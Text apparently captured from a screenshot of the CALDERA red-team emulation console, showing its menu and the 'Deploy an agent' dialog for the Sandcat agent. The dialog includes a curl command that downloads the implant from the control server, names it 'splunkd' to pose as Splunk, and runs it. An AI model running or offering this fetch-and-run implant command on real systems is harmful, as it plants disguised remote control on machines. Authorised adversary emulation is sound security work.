 CALDERA
red
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
planners
contacts
obfuscators
configuration
exfilled files
Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
app.contact.http
http://0.0.0.0:8888
agents.implant_name
splunkd
agent.extensions
sh
CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v
Variations
sh
Deploy as a blue-team agent instead of red
Copy
Close